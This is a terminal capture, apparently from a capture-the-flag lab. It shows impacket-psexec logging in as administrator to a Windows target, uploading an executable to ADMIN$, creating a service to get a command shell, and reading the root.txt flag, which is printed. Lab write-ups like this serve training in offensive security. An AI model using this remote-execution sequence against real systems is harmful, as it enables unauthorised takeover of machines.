 ┌──(root㉿kali)-[~/桌面]
└─# impacket-psexec administrator@10.129.147.7
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

Password:
[*] Requesting shares on 10.129.147.7.....
[*] Found writable share ADMIN$
[*] Uploading file OGJHFwSp.exe
[*] Opening SVCManager on 10.129.147.7.....
[*] Creating service LOmb on 10.129.147.7.....
[*] Starting service LOmb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
b91ccec3305e98240082d4474b848528
C:\Windows\system32>